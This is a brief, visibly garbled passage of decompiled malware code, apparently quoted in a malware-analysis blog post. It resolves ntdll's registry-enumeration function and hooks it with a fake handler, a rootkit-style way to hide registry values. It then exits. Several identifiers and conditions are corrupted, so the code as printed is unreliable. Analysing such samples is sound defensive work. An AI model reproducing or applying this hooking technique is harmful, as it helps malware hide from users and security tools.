  us - GetModuleHandleA("ntdll");<br>u6 - GetModuleHandleA("ntdll");<br>u6 - GetProcAddress(u5, "ZuEnumerateUalueKey");
  if (06)HookFunction(v6, FakeEnumerateValueKey, OriginalEnumerateValueKey);
  SuspendResumeThread(0);
  ExitThread(0);
x
```
These are some of the samples used to write this blog post: